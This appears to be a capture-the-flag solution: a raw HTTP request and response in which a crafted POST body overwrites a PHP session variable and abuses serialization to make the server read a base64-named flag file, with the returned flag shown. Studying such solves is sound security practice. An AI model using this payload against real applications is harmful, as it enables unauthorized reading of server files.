 POST /index.php?f=show_image HTTP/1.1
Host: 47.108.135.45:20138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Cookie:
Origin: moz-extension://401ff200-e08d-41f8-95e6-c3b67ab3ccdc
Content-Length: 66
Connection: close
_SESSION[flagphp]=;s:1:"1";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
HTTP/1.1 200 OK
Date: Sat, 30 Nov 2019 06:07:20 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
I-SOON{14e67477851540a9836a112ccfc984b7}